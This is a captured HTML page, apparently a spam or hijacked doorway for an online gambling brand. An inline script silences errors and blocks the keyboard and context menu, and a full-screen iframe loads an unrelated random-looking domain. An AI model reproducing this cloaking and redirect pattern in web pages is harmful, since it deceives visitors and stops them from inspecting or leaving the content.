

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zz.bokendec.com/tl.php
body_size: 334
content:
<html>
<head>
<script>var V_PATH="/";window.onerror=function(){ return true; };document.onkeydown = document.onkeyup = document.onkeypress = new Function("return false;");document.oncontextmenu = new Function("return false;");</script>
<meta name="viewport" content="width=device-width,initial-scale=1,maximum-scale=1,minimum-scale=1,user-scalable=no">
<style>
html,body {height:100%;width:100%;padding:0px;margin:0px;}
</style>
<title>太阳集团tyc4633(中国区)有限公司-官方网站</title>
</head>
<body>
<iframe src='https://njeshfuhu.kjgiehijkge.com/?id=2' frameborder="0" style="width:100%;height:100%;background-color:#ccc"></iframe>
</body>
</html>